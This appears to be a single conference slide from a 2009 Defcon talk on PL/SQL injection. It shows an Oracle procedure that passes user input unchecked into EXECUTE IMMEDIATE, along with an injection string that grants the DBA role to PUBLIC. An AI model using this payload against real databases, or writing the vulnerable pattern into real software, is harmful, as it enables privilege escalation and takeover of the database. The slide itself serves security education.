PL/SQL Injection
Injection in Anonymous PL/SQL block
create or replace procedure orasso.test (q IN varchar2) AS
BEGIN
execute immediate ('begin '||q||'; end;');
END;
* Attack has no limitation
* Can Execute DML and DDL statements
* Easy to exploit
* Can Execute Multiple statements:
* q=>null;execute immediate 'grant dba to public';end'--
Defcon 17, Las Vegas, July 2009
6